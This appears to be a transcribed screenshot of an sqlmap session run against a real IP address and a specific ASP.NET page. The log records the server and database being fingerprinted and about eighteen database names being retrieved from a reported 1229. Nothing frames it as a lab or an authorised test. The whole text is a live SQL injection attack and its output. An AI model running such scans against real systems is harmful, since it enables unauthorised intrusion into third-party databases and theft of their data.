 Sqlmap - sqlmap.py -u "http://218.56.159.98:8001/newSymSum/ConfereeTownSum.aspx?...
[15:59:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[15:59:19] [INFO] fetching database names
[15:59:19] [INFO] the SQL query used returns 1229 entries
[15:59:19] [INFO] retrieved: cwdbcommrzjuxian100206
[15:59:19] [INFO] retrieved: cwdbcommrzjuxian100209
[15:59:19] [INFO] retrieved: cwdbcommrzjuxian100211
[15:59:19] [INFO] retrieved: cwdbcommrzjuxian100212
[15:59:20] [INFO] retrieved: cwdbcommrzjuxian100213
[15:59:20] [INFO] retrieved: cwdbcommrzjuxian100214
[15:59:20] [INFO] retrieved: cwdbcommrzjuxian100215
[15:59:20] [INFO] retrieved: cwdbcommrzjuxian100217
[15:59:20] [INFO] retrieved: cwdbcommrzjuxian100219
[15:59:20] [INFO] retrieved: cwdbcommrzjuxian100221
[15:59:20] [INFO] retrieved: cwdbcommrzjuxian100222
[15:59:20] [INFO] retrieved: cwdbcommrzjuxian100223
[15:59:20] [INFO] retrieved: cwdbcommrzjuxian100225
[15:59:21] [INFO] retrieved: cwdbcommrzjuxian100228
[15:59:21] [INFO] retrieved: cwdbcommrzjuxian100229
[15:59:21] [INFO] retrieved: cwdbcommrzjuxian100230
[15:59:21] [INFO] retrieved: cwdbcommrzjuxian100232
[15:59:21] [INFO] retrieved: cwdbcommrzjuxian100237